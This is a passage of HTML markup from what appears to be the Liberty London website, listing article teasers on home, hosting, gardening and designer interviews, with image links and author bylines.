                https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=75" alt="Motherhood diaries interview daniela boleto" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Daniela Boleto</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to one half of the mother-and-daughter design duo behind sustainable kids’ brand, Camomile London, to discuss all thing motherhood</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-scent-your-home-based-on-moods.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=75" width="500" height="650" alt="candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Scent Your Home to Boost the Mood</h4><h5 class="sub-heading portrait-regular m-0">Picking a fragrance for your home is just as personal as picking your favourite perfume. Let Liberty guide you towards the perfect candle to suit your vibe</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/comfort-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=75" width="500" height="650" alt="comfort food recipes to feed the soul" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good Mood Food: Comfort Recipes to Feed the Soul</h4><h5 class="sub-heading portrait-regular m-0">Fix yourself a plate of abundant joy with our Liberty friends’ favourite comfort food recipes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-lay-the-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty tablescape with new liberty table linens" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table the Liberty Way</h4><h5 class="sub-heading portrait-regular m-0">Invite Liberty home for dinner, gather your nearest and dearest and bring a little theatre to everyday dining with our new table linens</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-yinka-ilori-objects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=75" width="500" height="650" alt="Yinka Ilori homewear and Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Multi-Disciplinary Designer Yinka Ilori Injects Happiness into Every Project</h4><h5 class="sub-heading portrait-regular m-0">Yinka Ilori Objects has landed at Liberty, and your everyday home-scape is about to get a serious dose of joyful maximalist energy</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anya-hindmarch-anya-life-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=75" width="500" height="650" alt="Anya Hindmarch" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Story of Anya Hindmarch in Five Pieces</h4><h5 class="sub-heading portrait-regular m-0">As Anya LIFE launches in Liberty, the designer shares five items that have shaped her iconic brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bathroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=75" width="500" height="650" alt="guest bathroom ideas - liberty towel" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Be Our Guest: Bathroom Ideas for Overnight Hosts</h4><h5 class="sub-heading portrait-regular m-0">Elevate your guest’s sleepover experience with the ultimate mark of a well-dressed home: a guest bathroom that gives them an extra warm welcome</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-ola-olayinka-olaola.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=75" width="500" height="650" alt="Ola Olayinka in her studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Ola Olayinka Created OlaOla</h4><h5 class="sub-heading portrait-regular m-0">Find out how this creative founder infused everyday essentials with captivating patterns to assemble her exquisite stationary and accessories brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-interiors-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=75" alt="Liberty Interiors experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Interiors Experts</h4>
            <h5 class="sub-heading portrait-regular m-0">In conversation with Head of Design Genevieve Bennett and furniture designer Bethan Gray about their latest collaboration – a fusion of opulent print and sculptural form for Liberty Interiors</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/a-considered-space.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=75" alt="at home with a considered space" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: A Considered Space</h4>
            <h5 class="sub-heading portrait-regular m-0">Eleanor Cording-Booth of @aconsideredspace opens the doors to her Barbican flat.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gardening-for-beginners.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="the liberty gardening starter pack - gardening for beginners" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need to Get Started in the Garden</h4><h5 class="sub-heading portrait-regular m-0">Calling all gardening novices! With longer, brighter days ahead, now is the time to make the most of your green space – here’s how</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=75" alt="coco and wolf apron on model in kitchen" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Entertaining, Anytime</h4>
            <h5 class="sub-heading portrait-regular m-0">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-create-a-nook.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default" width="500" height="650" alt="living room nook with cushions on chair" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Every Home Needs a Nook</h4><h5 class="sub-heading portrait-regular m-0">Make the most of every small corner of your home by discovering how to create a nook for every room, decor theme and lifestyle to retreat into until spring</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/leith-meets-fornasetti.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default" width="500" height="650" alt="Editor, stylist and creative director, Leith Clark with Barnaba Fornasetti, at the Atelier of Fornasetti" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">From the Atelier of Fornasetti</h4><h5 class="sub-heading portrait-regular m-0">The unconventional visionary leading a new era of this legendary design atelier, Barnaba Fornasetti invites Leith Clark round for a tour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/willa-bardawil-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
